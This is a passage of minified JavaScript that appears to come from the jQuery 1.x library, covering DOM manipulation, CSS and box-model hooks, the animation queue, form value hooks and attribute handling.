b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(b,c,e){var f=!0,g="width"===c?b.offsetWidth:b.offsetHeight,h=Ra(b),i=l.boxSizing&&"border-box"===n.css(b,"boxSizing",!1,h);if(d.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(g=Math.round(100*b.getBoundingClientRect()[c])),0>=g||null==g){if(g=Sa(b,c,h),(0>g||null==g)&&(g=b.style[c]),Oa.test(g))return g;f=i&&(l.boxSizingReliable()||g===b.style[c]),g=parseFloat(g)||0}return g+eb(b,c,e||(i?"border":"content"),f,h)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){
return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 